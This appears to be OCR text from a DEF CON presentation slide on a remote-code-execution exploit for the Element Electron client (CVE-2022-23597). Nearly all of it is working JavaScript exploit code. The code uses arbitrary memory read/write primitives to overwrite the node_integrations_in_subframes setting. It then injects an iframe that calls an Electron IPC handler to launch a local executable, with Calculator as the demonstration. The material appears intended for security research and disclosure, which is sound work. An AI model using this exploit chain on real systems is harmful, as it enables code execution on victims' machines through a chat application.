 Case Study 4: Element RCE (CVE-2022-23597)
var win = addrof(window);
console.log("[+] window addrof : " + win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n; //WebPreferences offset
console.log("[+] web_pref addr: " + web_pref.hex());
var nisf = web_pref + 0x1acn; // node_integrations_in_subframes offset
var nisf_val = full_read(nisf);
console.log("[+] nisf val = "+ nisf_val.hex());
var overwrite = nisf_val | 0x0000000000000001n //set to 1 from 0
full_write(nisf, overwrite);
var nisf_val = full_read(nisf);
console.log("[+] nisf val overwritten = "+ nisf_val.hex());
// create iframe with srcdoc which has contextBridge API
frame = document.createElement("iframe")
frame.srcdoc="<script>electron.send('userDownloadOpen',
{path:'/System/Applications/Calculator.app/Contents/MacOS/Calculator'})<\/script>";
document.body.appendChild(frame)
IFRAME
®
DEF
D3F
C0N